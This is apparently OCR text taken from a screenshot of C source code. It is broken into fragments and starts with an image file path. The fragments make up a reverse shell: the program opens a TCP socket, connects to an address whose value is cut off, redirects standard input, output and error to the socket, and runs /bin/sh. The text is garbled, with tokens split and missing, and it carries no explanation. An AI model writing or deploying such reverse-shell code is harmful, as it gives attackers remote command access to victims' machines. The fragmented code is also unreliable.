
int
 main(
int
 argc, 
char
struct
    sa.sin_addr.s_addr = 
int
 s = socket(AF_INET, 
SOCK_STREAM, 
0
    connect(s, (
struct
 sockaddr *)&sa, 
sizeof
    dup2(s, 
0
    dup2(s, 
1
    dup2(s, 
2
    execve(
"/bin/sh"
, 
0
, 
0
return
0